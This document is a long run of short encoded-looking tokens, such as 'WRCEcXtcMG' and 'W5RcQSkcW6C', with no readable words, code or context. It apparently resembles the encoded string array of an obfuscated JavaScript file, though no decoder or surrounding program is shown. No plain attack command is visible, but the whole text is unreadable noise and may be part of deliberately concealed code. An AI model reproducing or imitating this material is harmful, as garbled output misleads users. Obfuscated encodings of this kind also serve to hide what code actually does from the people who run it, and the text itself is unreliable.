WRCEcXtcMG imosW7f9qa WRKQAaBdJq WPLqWRe hHpcOCoqbW W4ddV8kfW53cUW qCoiE1NdTG humU l8kyEsDD E8kqCZldKa mL5SW5ddSW W45/W7m W5RcQSkcW6C WQmQoXddOa ur0PpSoi iufmW67dNW W77dMtDrWPS jwmTW5VdIW p8oGwCowAW EmooW7nTqa obldMwyh WO3cS3xdISoe EZTeaa0 WOFcS2JcRmkg mCkHW4ldISkP yColWQSjgG WRbpFCoAgW kCkywbPb smoxgcXg WQNdV8oCrgO Ec0dW7RdIW wgSzjwu ka8bWRFdHG W4BdLfzpWOe W708wumP kLiunbi CGpdJIOr rSoCC3/cVW irbcW5by W5mvpctcGa tSoeAa7dPa zgjWW7pdGa W6PgnNVdKa fd7cLCk9CG gCkqW73cICoM W4ejlmoqWQG WPC5dZxcLq WQrqgbj1 W5RcPSkjW67dKW oCo1zCozBa WPy5frlcLq WQm/mrRdHW nmoRA8oXBW W5NcPCkIW6VcGG dGhcOSkohq WOmQaHlcNa WP8Idqn+ pmkCqHT0 nSk2oGlcLG W5z5D8kFWO8 bGldLCkpCG qGBcOmkOFG W4ldRuddVKi c8kvmv7cQW wM8hiH0 W57dL8khW5JcSG W5KhW7lcPqq C19XhmkQ WRhdL8opqhS heTzW7ddRG CsyQW6hcLW kNnoW7RcNq WO4Pv8oJpq qefQW5tcPG W6pdPg1AWPO savLW5tdTW WOLOeZLn W5NdMSk3W5/cQW l8kbWPLRW48 W4ZcOmkgW5ddQa WO3cN3pcPCot uIudt8kk W4hdUCkbWOJcUG uWS0 WQ8re3eu WRFdRhZcKSol WO1VWQ0S EgSIW5pdMG hmoHvSozuW W580FmoNoa WRHRdrn3 ACoIsY7dNq WP8Dfg4C k8orh8kVcG AICXs8kL W4ZdR3tdSMi EmoQALJdMG k8oyC8obqG W43dNmkpW5RcHG W43cICk/W4/cVq W4ORECoBWOK WPOWuCoKla WOlcRColWOtdSa W7FdGg3dVwe iIbucGe W4CnjSobWQq W5eBl0q9 WPRdSSoyWRFdHW WRSYtmo4dW vHvbBCkf sCoTAh/dIa rCobENldTa WPJdRmoYW4FdSG WONdLCoauG W4FdIw3dO2K fSkEW5ylW6W W6FdSSknW6hcKa wreIy8of W7pdS0NdHw8 kSkMWPxcGCo3 W7Knl8oa WOVdMmoPxvS WOVdNSoHu1a iXnqW6HH iCovW6rSeG cSoZcSofda oI1aob8 wN5udq lNxcHCkwoG x2pcU8kaEq urC2 WPDTWQy9W74 W7pdUsJdVM0 W5JcOSkEW7pcLG WP1qWRpdP1e zsuKfxW jergdmk1 l8ozisVdKq dSkFq8kZzq l8kyW4W+W4m WOhdVmo0tx8 W7RdISoZW5NcRq st09DSoe jSoiW7n9xa W7dcISkEbcS W7Oei8oMWP0 yCkqW5G5W4m W4tdOCkfW4O f3vWW4NdMa WP4xkGX5 W4BdO8kCW63dMW hsLZnHi xXD5WPJcLW WP88hcZdSG nCknW7KFdW p3qbW4VdGa mSkUW4NdMSoj cSoZc8knha W43dR3ZdUY0 cmkrW6q WQ3dLmokr3C W74mzmo4WQW WQ80y8oEha pGjvfrK W57cPSkcW7xcLG WRZdLe4aBq nqdcPCkjzq kCoAtWyy W4pdUmkCW6/cGa W6hdKfHbWPK WQhdUCoGx1e W4ldIKZdJMe FmosfH0 yLdcSCkWnW DfVcRSkLyG WQazat3dOq W4ZdG0Xk sa7cImkLbW WR9JbrvU ts0wrSod W7pdNCkWW5VcIq q8oGWO06cW W47dIu1jWOm W74dqmoWW4y kqXifXS omoqumoYwW W4ZcI8k+W7BcKq WQHnWOxdQ2q kmkarHbv lCoiWR9Tta W79uj3y WPBcQx/cNmkC W5yhqCodWQG WPKBkf8+ WPRcV8oC W73cLu4aBa WOXpWRhdV0K W6NdJeiCEW jSkWdfBcIa WOSikLO3 W4BdMCkfW4hcRW WPekWR3cOeW W5BdH0ldKhW BxJcJG vXuZWP3dTq W6eRkCorWRS WORdKmoFuXu CJfo x8ompfxcQG zmogWRClqq o8onumoexG c8kXa8ksBq psHKpHW hbnuiry tmosrSonqG heHphSki ou1GW4VdGW WRBdMKOGwW WPvfp8odWRG WQmXAaZcJW u8kRt8ohvG rmojBthdTW W4RdLvf6WOO W5/dQgtdM2q CmoxW6jorq xG9SWRRcIq mSkgWOrTWOy W4SNyW BICOWRNdIG waOIDSok psHueH4 emklAcXH WP3cQmoXWOZdSG fCoAFCoJEa f8ofj8kUtq W7K9juHd pmkCtbTs mrldVa4b rXqeFSoF WPOnv8ommG WRFcG0OpEG W4hdRdfmWOS WOnTiSoaWOm FSk0tG/dSq nYfzW6T/ WQFdUgykoq fmkjkCkYrq W5FdQmkjW5BcPG bHOWCmoc b1DMW4a FSkDzcVdKG fCkrW7nT vu/dJCkrsG B3GpWQddMW CZyAWQxdNa WOTnWQ7dVNm zCobWQ0GeG kmoOimkllq rvu/CSoe W4NcHCktgWG iepdL3S p8kawq g0NcSmo6 W5JdNHPmWOK x8k4zhpcJG dmoNuSovuG z33cMSkLoG FgJcKCkkma WP4wA8omgG WRiPhZ7cVq WPRcSmoTWOZdUa qvDMW5ddSW WRlcJMFcUCoc jSk2W5uJW4m WRiTj1NdLW qWWtnSkE W5xdUSklW4FcRW iWlcOCkaFW WPDDWRhdKMG aGBcGSocfW FGG9WPRdOq brlcTSkapW WR9Ggrz4 WRjmWRylW6i EGO/W6ZdPG xbZcJCkVeG t8kkDsZdMW bCkulfxcVG h8kVe8oC dW5mcr8 W4VcRmkcW7tcLG WPOzkfmG gcf7W5vf cv1fl8kz e8oow8owwa aCozW795rq fmohumoxsW ENeMW5BdIq e8kpc8k/EW xhShpG kSkjEhNdNG W6jIgq43 zf0evmkY W43dNKz7WQK W4tdGe1nWRC mmkXW5xdKCoN W4xdPSkkW5hcHq dfDMW4FdOG zCksW7SieG ba0hs8oN nMaIW5NdJW WO07fqu vWVcGSkfDq E3pcMa bSo0cmkaea WOHaWRuwW4K W5/dOgy2Ca xSoiiZD9 W5pdQ2ddUh8 kGBcISkDqG m8kgW4O maTWW4vf dSordmkRDa W7/cJxOgW5a WOfkbdHU pL1zcmkC prnlgqm W7ewqmo+ WOSUhXpcGG WQjRsrn9 CCknrc3dNW c8kNher5 kCkmiSkddW WOhcSxhcGSov uWGdr8kA W57dHWTLWQK gSkskL/cTG WQuDpbJdLG orNdN3zx W6bSbW58 Emo9A1ddKG BGuLWPNdNG W4ddM8kIW6hcIG gZDaW5PJ W54sWOldV18 WQdcTNlcQmoU nuO5W5pdPq pebVW4pdTq CSkkoIhdMq mSoFW79FuW sWWtA8kz i1Xplmki vGqWsmkG W47dH8o3W5FcKa q03cSSkNDa W5JdUJfLWPO hurrdmkk zvW6W73dLa bmkdp1tcPG rKxcTSk5pW gbBcJ8kMaW qCoRtJng iSotFmoewG fLyvy8ka rHPTWOFcRG FMNcJCkula W4/dIKDwW4e kCkiW647vq vbyLDSoB WPdcUgBcLmoi e8kYmL/cVW WRWcnxef WRhdNCoEqa kCo4C8oosW W401W7zVWR0 W74+aCoRWPK F33cJ8kdda WQpdGmoCwhe WPOnkv4 wZi+vSoI W7r2cc0S C8oFWRufga fmksovpcVa WPa2f2yg ECodWRqQcG g8oeFG kYC5WQ3dGW vwJcRCkGDa z8kyWOq zCkQDJxdKa W4JdJYHvWP8 c3XXW5pdRW pc7cH8kjtq jKXbWPBdJW hHeGWQhdKa WRHRdvD6 W4ZcOmkkW5lcPq dLPXymoD WOXMsKBdGa WOpcQL7cT8oY WPpcTN7cK8oR DmoDWRaodG lCkqWOq9W48 b8kVW57dGmow W5pdQhFdPa W4ddSSkRW5FcPq gfDDlmkE wwOEmXi DwtcPCk1hW Ah3cH8kCEW qmkMyINdOW WPrYWOqTW7u EMT8a8kd j3mWW5C oSooW6zOrW gY5Byx0 W6hcQCkPW7NcUG nmoOBSo3AG ve7cT8kOwW W6FdKIrtWPq evxdNCoifW W57dJdDDWOW n8kQW5C WPCZdGtcKW u0tcSmkfFq FvVcM8kCqW W6ldQKfF WQjXlbz8 tSk/tGNdKW WPTScrRdTG hHeKWQhdLG WQHRhq rL8absm nSkpveWA qKJcK8kXra cK/dJCkrsG WQiFiMyD WPS8Fmo4hG qSoaWOa/mG W7NdIvzIWOW qqH7WRRcKG W5ZcSCkfW6lcHG xGdcNmkzra W4ldUCkSW6ZcQq mSkAwqze sIODDSo+ kHldHt4q WRiMFKlcJW AZabWQhdGa W4ORrmo6WO4 DCosE8oqxG W5VdNGfXWOa WOPnWQ08W6m WQXRhufP edBdPcqe CWGGqmoL ran7WRJcLa xCobBmo1Aq bCkrjCk8za kXHEW5HC W47dUCkSW57cSG BuFcI2rh WPldVwpcHCoh WR4Wic3dIW kCkbW406W5u WOzPgJ7dHG W53cRCkiW6NcNq WO89oWddHa vCkVvWxdIW WPtcRmknW57cUa rCoCqCoZna WOXiWO/dLwq oSkfW5rIW5y cWRdGCkEsW aqBcNG W4BcT8oxW7tcNa xamZFmoB W7W2fuPL W43cShNcG8kx aKiIW5RdRq bSooa8khea n8kGWPZdISoT g8kzgSkfEa W5KnlSkfWQW WRVdRSoAtvm oqPdbb8 W7lcGSkyaW yKlcI8kmxW A8kmzcC k8kGW47dN8oS W4tcPSkcW6FcHW kh5rjCk7 dLnUWQXX WOSrnfm8 FYCDWR7dMW WRnJCq CGaeWRFcNq m8kDAbTh imoLsmoewG mSkxW6TCqG W4JdHhyfW5u ySoov17dRW WOiWbXpdJW W6BdLKnoia aWxcKCkkaq W5ZdO2JdSuW cq7cQSky omomW717xq cXVcICkktG DJmdWOBdQq p8oyAs/dJa W43dRM8yWQy uSkYc8kbfG W6RdKhyntq WOizkhuH W43cRCky dGNcQSkofW oq/dTbzv zCobWQWjhq C8oGWPZdKmoH gfr7jCkr WQ7dL8ocu2y WOHcarLS eWO0zCom WO9lWRJdO1u WO7cIuRcU8oi cmodtmovuq rqimi8kc WRhdTmo+DG WPddPYddKCkh j8kKW6K/W4a WO12WQaRW7i WQu7prldHW mmkhW57dRmoL WOVdHCoEvrC aGdcQmkusq ENuQW4xdIW mCkbW6K e8oGCx/dUG zWrEWORcLW WP4km1q7 EWulzSoc Fs0aWQhcGG WRLKbW4I DZZcM8kjoq WQ/dGSoauwy eCoVcSkgea WQ5DWONdHuK nSotW7X6xq WRLTraH8 taf5W73dIa bmo4g8kTca W6tdMs5pWP8 W7DmC2tcKW W5RdPmkNWOdcRq jmojW75WqG jIFcGCkDzq C8k1W5/cG8oS CXpdGJLe WQ9lWRqoW7C ngJcJCkEiq W4pdMqnZWQ0 aGNcVCkofW W53dNsLrWPy dCo6o8khfa lCoatbjt l1XF WQKEdJNcLa WQtcG3WsW4BcOHbWB0JcGg4 vSktrxBdTq k8oyDSogxa xbr3y8oB WPTwWQxdTL8 raP9WQNdNa W6ZdQJD/WPW FumraYm rr8eBCke nh3cHmkpmG WOaeiXtdQG xGO0CSoD arrRW7bO pdzyW656 BmooWQbmgG W7FdQgBdUtO aqX9W6G WPBcR3NcK8ot tCotcSkTFG vryZW5BdRG lCk/mshcJW WPldSCkvwuG xmoKmrrc amkUlCkBpq WO9ZcHrl AJCl WQ8xnrFdHG bq3dKYqc WPCOhHJcLq dSo4aCkClq jSoFDSogBW E1OwpZW pSkbtGnA W7/cJt5uWPa W5elx8kElW eCo4hmkycW eSk/W6WPW4S fa54W6rv h1uNW63dNW dmkztSorwW fW5ZW75H jM0TW53dOW W5iCv8kfAq t2JcU8kvxa omoJwSkbbW u8kVxW WPbSWQy9W4G hdPuExC WRGCcLqA WQhdMCoyBMy WQzqWRe2W4W smoMvwVdKa gCozu0VdMG cH/dLSovfa WQddL8okw2a e1m8W7z+ W47dLdjyWPW gsXtW7j9 pazrfrK y8odWRGFca WPTiWPGBW7u W7VdOhxdS3C W4ZcOSkyW6hdNG dufXpmkB W5uak8olWQO C8kJWOKAW4W CXKF pbblW4S4 WROjaMyB FhNcG8kkvq iSkhW5WRW5i WR9GhX93 W7pdNLn4WPO bCkqc8o5lG BupcI2rh zt5XWO/cLW j2XQW77dKG iSkYdb/dTW iCkene3cPq W5JdHSkXW6NcHW hmo0W75hyG W5yUySoaW5W n0ftW7/dNa W7JdKv7dUhK W5NdHmoAsre WQnRWRpdOey Btz4W43dHW W6xdScTZWPy W5JdOCkvW5xcSW WQefCZBcMq WOW5W7j4WQC FhNcNmkNiq W6FdLJLsWQq lCkHW4JdJ8kQ W5NdIKnxW5u sujPi8kz WOJcVIlcPZq D8okiCoFgG W5BdOSkqW4FcPW bmkbn1NcTW qI4jzCkC omoZy8o1qq W4ddRMX7WRy o8kawu1u DSoibr9n ACoFDMxdMa d0bJi8kq lmkNW5tdNCo2 fGXgW7e0 EdylWRhcJW lgPTgSkZ WPpcQhxcG8oF WP7cV8kMW5lcSG k8ofECoxqq nMjJW4ZdHW imkrW50pW5a W5Cbo1GQ oCkhhHDC W75ynNNcHa WQhdNCobg3y oXldKZiY WPCSfX/cHa iCoNc8kGlG eaO4Dmob fXz3W7j4 W4RcM8kdW5BcLq lmk3W5pdMCoQ WOuyg8oTcG WOZdHCo1vGq lMLoW43dUq WQf2WPtdKMa W5akq8oNWR8 WOjcAqy+ b0XNW4pdLW AXDWWQ/cNW twJcHmkPmq fGLHW6XH W4ddO8kNWPxcSG CmolbXvE W5BdQsldHmkE Fg7cJq WOddKYHhW5u WQKyehVcNW ACofWPe1eW WQlcHZPEW4O CmklWPxdOSo+ W5ldRtddKmop WRmQo0ZcKG fqpcJCkbEa F0CmgWe WRm3iq W6/dJgrHWRC CCkDztRcHG rYmYwCkc W6ZdVr9bWRW WP3cM3ThWPS WOmVfdZcTa W60ce8ktWOq WOj9WRldSx0 faX3W6qG DhRcQSk3ua mGldJI0z tCoCCg7dTa WPtcThtcLmoj WQL0lbH6 WOfAWQ/dTeq W4hdGx1Cza caBcUSkccG WRGpngmp zM/cRCkljq W7xdNJG qg8apZe W5pdNmkkW5dcQG ca7cNSkFtG d8oEW4bQtG FmkoiCkuha p8kysbP/ kmknWRWEcq WP0puSoppG oazjbri qNSrmcK W6/cGSkHW4ldKW WQBdHSoectu e8kzW7ajW6a yColW7Lccq W7pdUwG8zq W5WrAmoaWPa ANSxzb8 W7ZdR8kRW6NcMa xWHJWRJcIa we8qpcq h1Pwp8oi dwixW5pdMa mSkfW5uRW58 fSkJW4mAW7u ra45W7pcLa W63dL2ddPgK smkXbmo0zq l8oqDSoGFW W57dO3/dHwG nmoyW71+eW BM7cMmke W4W7W7bOWR8 WOVcUwddSda l8k8EWrN uSkqvsxdMq WRJdSwBdPgK qe7cTSkgFG lXxcVmkGBW l8kbW6SVW4u lCk0AdHF cSo/bSkedq tGX5WRe hSkxb8kWBq lHhcHJSz WOSklG Emo2WPqeiq C8kClgZdJG WPaqCmoviW W5JdQSkBW5JcIa vGitEmkr W5JdThNdLuW WROsy8odoG lCkzW5y9W4a WPHPb0BcJa vmoEFN/dPq kGpdU8kVaa WPpdK8o7Bta fmoXFSozDW W53dRSkbWO4 eCouhSozwW o2Hp ymoqjdbH pSoAw8oXwG DCodbanc omoxyCoxDG ccfMjG e8ktC1JcPW wWXCxSkw W4lcSmkbW4lcNq qKxcTSkiEa bSoXcSkfaq Bmo5A33dSq xv7dG8kCrG WPvKWRa3W7m rmodFgNdRq wr98WR/cKW gSkobmkCDG s07dOSoLEa xSocuSoRFW W5X3g1ZcMW qSoctIVdIq oJ9ZW5VdQq tSozENRdRa veqYeaO WOmwovO7 W5GcmmoaWQW A8k4zcJdNq d8kmaSkTEa ruXagY8 ar/cJCkItW W6FdQgL3WRW cY4xoIq WOirpLmb W5tdSKFdVMm W7hdJgBdTwK WRXhoHHV C8kMW4RcGCo2 W6JdGwa8xW W7FdGmk0W5FcSG W4hdPCkNW53cRa WOiSpW zfO5gG ArelWQhdMW gWBcVmkocW W5VdGCogtG4 WQWifr3cHa wgee WOTMWQq0W6m W4KTF8ogWOC mWFcIWS0 WOWttW tftcJCkudW vmoUsetdLG qrONW77dVW arq/W7v5 W5JdNrHnWRC W7C1ymoOWOW W7rhoNdcMq FGmkWOddGq iH/cGCkOla W5ldRsVcNmoh jhi6W5pdIW W7vNo3xcNG W58olmo0W7O k8ocrSokqW W5VdV8knW5tcOq ocFcNmkuna DmohiaiC W7ldLMDwWOq fmowW5Haya WR3cIXCECa BInMfea WQO5dHxcNW dSkzamkGAq W6ldGZHpWP8 fbnRW5zF W4Hqp3lcKW W6/dKLRdTKu dY4tCCoH ESoYWPdcI8k8 ofnfoSka W4VcQmoxW7FcMG WOyDg1O6 W4pdQ345sW d8kmaSkTBW W4tdJYTyWPK gLfSWP3dSG W7PBih7cHa WQpdH8oyw2i W7PIzNVcUq W6ddPCk2W7tcPG WRZdLI4lWOi lmkgWR9KwG p8o/W4Teqa W4VcRSk6W6RcLW pmoEW75GrW W5NdMsna WR4OCX/dHG gSkNmNNcHG BxJcHSkb hCk1k8kGra vIWjDSoT W4uvm0r+ WPOxkv86 W5tdOxu pflcJCkjlq C8oAWRSFdW bmorxCoKiG BCowWO0udG jMbfh8kf W7tdLx3dU0y WO8wlG W5NdTwpdG2G cmoxtCoy kCkgvHnb bWr2jc4 WPBcSMa aa4YW7PS dSoeBmoazG W5eRyCow lqzjbd8 l8onhCk/pa WOaAu8ozCq WO54W7JdQve W4mObSonWOK t2SAiGa WQpcJ3GwW4G ueX0W6LJ WOXAg8oojW WPjTWPeuW44 wsXXWRFcHW h0PXW5ldTW W4elA8oxWPq W5/dQK4mqa y8odWRajfq WRu+drnQ BXG4xSks W7FcUZ3cP3a xv/cSCkUwa WOTlWQZdSKi vLNcLCkoua WQFdNSojwxC ps3cMSkBsq wmoviajo kCotzSoMqG WRyYoHhdJa ASopdr8m z2RcPSo1jG vqGvtCke WQFcMu4dEa c0XX ntzRW4PA sr1btmkX W5CqW67dOvu W5RdJKTiWPS zCkyvNxdGG WPHrWQxcQrm WPauC8oDeW W7hdGSk2W5NcIG lWpdKICq W7HzoNtcMW W5VdQ8kcW4dcRq W4tcT8ozWQa dCoyBxlcRq WP7dQgZdGa Fmova1vz sIOTvmkM lwuBW6NdHG v1VcNSksma W7/dMcH+WOK bCk1W4xdOmog W6pdMd9iWPu WQr2gaPX W5pdSsldNKK W4C0W7vRWR4 mJ0NW5BdNq vaGsFmkF EcWJW6ZdPG e8kAcmk3Aq W7xdPgFdOMu W4nLmLpcOa FMWZpqC pSoht8oywW ECo1WPZdMSoR W7nbj2FcGW zuOhW7BcMG WPWJm1iq E17cJCkaoG W5VdJmkmW73cNq W4tdJXjAWOW WQ82dwyM imkfW4KVW4G W7ldJ0ldLMO lCokmsxdQmoSW7KBWO0 ba5mnaC W73dTMO+qa W7rbBJu r8ommuZcTW WOBdRcJcTCod yCoPWPFcKCk/ aGFcMmocfa WPGZCmoSiq WQ5gWO/dI3i W50AtmoBWQ8 d8kFhmkRya W5GcjmomWQO W4/cPSkyW4xcNW WO/dIX8 uGjNW4/dPq nSkxsdDU iSoaBmotwa a0PGW4FdOG wbK8 dCo6cG WOXBWRlcRMS W5xdQMxdO2G W43dG0rhWOe WOtdQ8ojuvu m8kNWPxcJmk9 BSoClHLK fCkfo1VcPG dCo6vCoyra ECo1WOFcMCoT WOpdMSonyYm gCopwW fHJdOSoRiW ECkRW4JdLSoH y8oNWR4lmG WOaplgW0 WP9nWOa+W6i k8kGW5aAW4W WQGvFcddIa W7ddPhldOgK rCkdsIVdLa W5BdI8kEW5BcIG W6hdV8kMW57cSW W43dH1zp fSoWvSosuq DSkWscNdHq y3NcM8kFoW jrOcCSkv jW1caLS taTHWRJcLa W7BdJYT+WPq WOyGkuy8 rGBcQSogda W4pdGZnrWOK ArHnWPxcQW cJDKkcu s0FcG8kGyG WPaLsHn3 WR9SbX0 iNjxW6xcLG WQ5qWQZdO1W W7ldPwnTWQC W5JdR3ZdSI0 WQGriJlcHq WOuuwmogDG qHqsEmkr W4ldNeXkWR4 AmouidbT fSk+xYfV WPpcKXilW5q W6lcK8ofwwi aeLSW5tcRa W5NdRmkwW5tcOq WQrRgH9R WQdcLxqAWPu lSolmhBcJq g8kQytXD WQBcIvpcQCo0 W6TamvtcNW dmoGACoOAq WQjgcbHX C8kyEwxcNa zte6y8oM raivEmkF nmkyBH1y aazIW7bS WOpcUwpcK8oF WQVcHNOwW4e lCotFmoxAW EmovW7XNta uNVcKCkora fW5NW7LR W5JdUCkSW5/cRW oZNdRY08 WPLRWPGaW7u uSodgWXC WOaBpqpcLa iGBcImk7sa ts4hjIq WRJdRgJdPwC wXvZW57cRq vZKRCmoi lSowzcVdJG WOJdLCowsbG WOGns8oijq lSkNW4NdU8oM WPJdJSohaqC WO8rpv46 p8k0a8kHtG b0DCW4ddUq uH8iBSkf W77cVCk9W6tdVq erj3W715 d8oYdmkjea WQi5cH7cLa mbBdKNfy ceb3W6pdUG WP1hwSoypW rYijqCoa eCkYdgRcGq gsxdTG W4hdR8kEW5FcGW bWlcOmkmeq W6hdGJLo o8oFWRGihW l3bCW6FcNq fGtcR8kTyW osFcISkhnG sN8bpZ8 pNKEWRRdNa WPJcU2FcUmoV W4jsWQJdOqa BtRdQdWm ztT5WR7cNa WPKDouu W7VdM8klW6NcMa W4VcQ8kfW6ZcLW W5iZimoqWR4 D8kRErldMW fdfxnbS ssmwot0 wCoPhCkjcG WOfAW6hdK3e uSoVChldTa WPX0WQRdUfi WPtdVxNcLCkB WQhdI8kfCYy uSkFDtRdLq kSo1ESokqG BfbclCku nMG3WOtdGW CIyIzCke WOL4WRldU0i W4BdU3hdKwK yCoBW4SVW5a rueLjIC jhbvW63dUW WPmneWpcKq xWHWWRpdMW W5RdTmkN W7FdPbicWPW xmoieX9i heb3W6tdVW WPdcLbSCW5S W7hcM8k6W7RcKa WPWzkuiB WPldSCkCW7JdKW ESkxysddKa kbfSfay cSoAv8kLeW pmotzmogqa mmkGW4VdNCoN eCkDcCkHiW DSkxzcFdHa kCkTqHTh WP8jbXNdTa dmoVg8kjcG ACobWRXwsW W7RdUd5LWPS mCkGW4NdNmoH zhy8eWW nmoLa8k4nW gemEzIW WODaWQO5W6G WO50pmkhW54 pCotzSoIwG A8o1s0xdRG ea92W6u hfvIW5tdSW WPZcOmkYW4pdUW WPbMWQ54WQG W6xdTc9wWOy W58afCoFlG tISHqCoU DKSYjsy W5RcPSkcW6tcLG F2SymYy vSoOWRiydq WOPAWQ7dV18 k8kEruOv y33cM8ksfG t8oywNddPq WODmBCksW7u W5ufjSobWQG WOHhW6ZdPvK W5xdIxVdU2q WPhcT8kpW4FdIG W6Hfp37cHa n8k0W60LW7i hr8GW4ddSa WQqswCoejW dSovW7zxfa r8oeEM/dTa W5Hsx8oeoq fslcMCkGzq WQLNp0FcMG WRS7prhdLG W55UsKldHW EHWZuSoC xeVcNSkweq W67dNeib W5ddOSkhW4BcPq W5JdIL3dTKS WP5kWQpdOeq fu/cRmk5qW W5G7n8oEWO8 baVcN8kAxG hIPcoaC WP/cP8oIWPtdSG q8oeDNddPa W5tdS3xdSwe owhcISktiq W5nmdCoDmW WPxcOmoIWPRcQq W5JdG210WQC W6X/ng/cVG W6pdIqHvWPq BmokWRCldW cSoJwG eSk7W5OBW6O F04z W4mnlmorW7y WRTodJ5l wWLEWR7cQq WR1KgX93 W50RFSotWOq bvrnoSkv cwjOW6/dMG WP1tWQddQGO a8kzoLpcVa W4tdRmkwW5BcPG W5RdRtnbWPK C8o9WOFcL8k2 W63cTCkjW67cHW tmoms8o/za o8onWRyydW eCo7qSkjaG W4ddQCozEWG FmoleHry aaZcV8k4na fWJcICkmtG nmkrW788W5q WPBdLCoaAqG WONcIfblWPK WOeWhHxcHa sGH7WQK z8kWzMdcKa WQvXhqPQ dahcGSkDvq WOfAWRNcVMy wKJcQSkcfW WP8CsmozeW W5lcHSkhW6xcLG WQ7dK8oztry W4hdUCkbWOJcRG rW8iAa WO3cRSo+W4JcOW xKbqD8ks WP4ux8oziW eSk8W4aPW64 W4BdQmkw WRKDnLmT WQpdMSo5uWK W7pcLuykjq mHJcI8kXCa W4tdKJvrWOO tCkhgCkTAa oWldVauZ mHpdJJnp W4ZdKdDBWO8 pMGNW5RdLG eSkdnGa DtClWRpdGW hcdcNmkGjG wbq0FSom W4LCuSoaoW BsmDWQhdTW k8kwv1uE WRO/irhdIW iSklsq1v W67dOJVdGta WPSytCoijq pIpcR8kojG e8kzkG WOuwlHS9 lmklqWns x3BcKmkldW W5LEnKpdGa W5pdQZddNSku rceBymk7 tmkykCo9Ea pmoSymoqFW dHtcVCkkaG dtfmjay WOasvCkdka dNCOW4FdQG W4/cPSknW6tdNa WPP3WQPIWRC WRGWBuRdHG FvxcGmkNfa W54RsmohWOi W4hdV8kSW54 uJSHWPBdPG kSoFFmoeaW W57dR2pdP2e WPVdMSoKFsW hCoqtCovxa umodWRGphG WOPMhr/cIa qelcRmoPFq WO0jpH3dRG pHJdMs8q W5tdT8kqWRdcJW gmkymf8 WP7cMSkdgKa W4ddQhmVEW FCkqzce WPtdOmoaxLK sMeAiMG m1izW7ldVW FfmEqu4 xK/cRCkvgW WQVdUmo4qam CSohwvVdKq WODhWRldSMC W50Ry8ovW5W W7nuivtcNW W4ZdKhmwWPK W57dR0TSWOq WOjbhXLZ W5vVzmoCWOG y8oDWRWndW BSoaW7KFdG iCkKW4NdLSoH iCoBpCottW WPOouSocjq FSkgkCoxsW W5XIF8oxWPa A8k8BcFdKq mCo+fSkPjG b8kddNlcTG W5GCySowWRK W7SLmmoJWRO W7PzFN7cNG WORdK8oEFZG l8kcwvTa WP90WOWEW5i W4ZcR3xcH8od WOdcJ3SAWOO ibbcja4 vaTmFmkC kSosD8onuW ANBcNCkLeq WOPSWRi nSoDWR95xa W7BdS2hdGwK yrCfrmk2 eCoog8kjfG WRddP8oFtZe t8oFDMJdQq k8oLj8kXfa W73dNmkNW7JcTW W7VcSSkaW4ZcQW W6KyE8o3WP4 W4BdQCkwW4hcRW nCooW4SJW4e t35QW4ldIa W4FdTWHtWQe WRVdLCodw3u bCo7W4H5sW bCoGF8onyW pmopW6jLsa W5ddK8ozW5FcOq fSoCDXPL W63cJZyqWO0 W7ddK2NdH0m arb+W7v5 hurTW5xdVW rSkjzspdKq W4/dO3BdU2G ASkkicpdKa W73dKIrbWOu lSkhW50VW5q rMeDoa ebJdII8 mSotW71Urq o1eHW4BdHG W7VdH1hdLK4 W49bjmomWRu lSkhW5qRW5i WOS6hqxcLq pCoGEmoEuq WO0uFCoulG l0aqoCkF ltZdItmJ W4ndfvVcHq gwGlW7FdHG WPhdO8oer1m W5ddJSkmW5RcPa WPPwWQFdP20 WRaLorFcPa raVcUSkysG W4ZcUcZdS2q W4ZdJZ9FW5y WR1pmtjH W5VcPSkyW5pcMG FYKtymo4 WParnff0 WQvDeXb3 WRldVtNdQZq W5WeAq WRrroMxdGa Bh3cHmkk wbC3WP/cOgHOdCo/Erq WRhdGSoaxwy W7HApJJcGG WPFdSxNcUMq W5NcHJPbWOW zc8wzSke vHGsza jmkGW5pdQ8oO Ch3cMmkIDq wmo8tfxdUq W5ZcPCkFW47dOq ECkpW7Dyca sSoHuexdHq xgWZixW re7cRmkWwq W7VdHGXtWOi xhOneIW s8k8oqVdLG b8o8g8kj derVW4O bqPvmZO gSkAcmo/BG vmoEDN7dTq EsSkWRhdIG W6uRg8o2WPS cmkXW4SjW5a rulcPSkGDa i1foDa lSk1kfNcVa WQfGbX1T W5pdQh7dSN8 xGHHWPZcKG WQmCi1m3 E8oYWPBcNSo1 nGZcNSkxsW l8ouyComqG WPSUtmohoW j3DhW4JdVG jefcpCkz cNnpEmk9 mmo2W4fgzW WRK5frNdKa f8oqsSoruq W5JcTSkFW6G WRT5WROEW68 a2LBW4ldPG CSo2FexdSq bmkSpCknDq cmoox8oj DmkSstJdNG WP1gv8oilq yuPgjCol WQRcMflcPmo1 W7vqiwZcHW W7hcHSkybcO WPhdKCoLFvG jCoeWRa W5umW7FcPWC oHhcQSkdeG nrNdJMyD W7ldSYL+WRq jmoYW7PZzW kGXq bGO4Dmob W6O7vvvW aSo3amkYeq jCoqW7TTfa kmklrHPw gK9SW4RdNq WQnkWPldSLW W5mnA8oEWP4 FshcHmkjnG WOiTcfOx AJZcQmkNmq W5tcQ2ldVMO WORdHCkfdK0 W5hdPmkdW5VcVa gSk0W4NdOSoh WPXkhqT/ W4hcISklW6pdGa rW4kA8kc wmoeCNNdHa WQXiWQtdThK W5noa8oDmW WOLBWQtdOq err3W7GT WR5uWQFdNN8 W701wvO4 AYmCWRddGq ngVcGCkciq dCohwmoCwG omoFWQbFgq WOBcIMJdGCo2 BtaFiCoZ kCobtCoYwq AsCEWRNdJG nCkCsrnf WPldUmoKrNK EGuACmoj oILaW7vS FCkvyshdLW WPqWgGxcMa WQu3pre WOeUquFcGa W4ONECoZWPi W5ayhGxcMW WOq9jr7dRW pCoEE8ofwG mNLsW7RdNa W7BdNIqCW4a W40HsSklWP8 jCoeWRiOqa dLz6W4JdTq krRdJIub eCoCcmkejq W4ONF8oeWOm veLMW4ddOG WPmYkdFcLG W4NdPmo4WOVdOa ruDFbGy WP9BWQtdOqO WPtcGmksuWW DCokWP8ahG wSoNWOSdkW W7ldLMinxq W4jBWQJdOqi C8kCBIxdIa g1fSW4G W5mQe8oUWOa bKeJWOxcPG j8kCW4eVW4i sIeDWPFdIq B8kmCYO WQKnycddGG o1Lfk8k9 WQPWpJrF mmkgW4JdLCo0 h101W7ldLa W789wK0R W4JdUmk2WOhdRq pcZcMmkEBG WQRdU8ogacO WP0ZvmojlG l8kGW5/cG8oG F33cJmkcpa nSkByCokva oCkbqfLt W6xdO8kGWONcJG hbLHoa0 W4pcQmkDW5pcOG gSohcmkRyG ywxcK8kvsq W6NdM1mhzW 